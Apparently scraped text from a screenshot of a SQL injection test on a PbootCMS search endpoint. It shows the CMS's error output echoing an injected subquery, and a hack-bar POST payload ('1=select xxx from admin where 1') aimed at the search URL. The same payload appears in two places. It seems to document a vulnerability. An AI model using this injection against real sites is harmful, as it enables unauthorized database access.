 执行SQL发生错误！错误：Table 'pbootcms3.admin' doesn't exist，语
句：SELECT COUNT(*) AS sum FROM ay_content a LEFT JOIN
ay_content_sort b ON a.scode=b.scode LEFT JOIN ay_content_sort c
ON a.subscode=c.scode LEFT JOIN ay_model d ON
b.mcode=d.mcode LEFT JOIN ay_member_group f ON a.gid=f.id LEFT
JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.scode in
('5','6','7') OR a.subscode='5') AND(a.status=1 AND d.type=2 AND
a.date<'2020-07-10 11:05:47') AND(select xxx from admin where 1)
Load URL
Split URL
Execute
http://pbootcms3.io/index.php?p=/search
Post data Referer User Agent
Clear All
1=select xxx from admin where 1
b74c91dd
b74c91dd
b74c91dd
b74c91dd
b74c91dd